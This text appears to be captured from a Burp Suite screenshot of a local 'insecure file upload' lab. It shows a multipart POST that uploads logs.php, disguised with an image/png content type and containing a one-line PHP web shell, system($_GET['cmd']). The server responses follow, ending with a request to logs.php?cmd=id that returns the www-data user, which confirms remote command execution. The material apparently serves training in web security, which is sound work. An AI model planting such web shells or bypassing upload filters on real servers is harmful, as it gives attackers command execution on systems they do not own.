 Request
Pretty Raw Hex
\n
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 Content-Length: 220
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXX6rwE5LgSeBR9sM
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/f0x01.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryXX6rwE5LgSeBR9sM
23 Content-Disposition: form-data; name="uploaded_file"; filename="logs.php"
24 Content-Type: image/png
25
26 <?php system($_GET['cmd']); ?>
27 ------WebKitFormBoundaryXX6rwE5LgSeBR9sM--
Response
Pretty Raw Hex Render
The file logs.php has been uploaded.
Labs / Insecure file up
Choose a file
Default file input example
Choose file No file chosen
Upload
Uploaded files:
logo.png
logs.php
x7331.php
localhost/labs/uploads/
Forbidden
You don't have permission to access this resource.
Apache/2.4.54 (Debian) Server at localhost Port 80
localhost/labs/uploads/logs.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)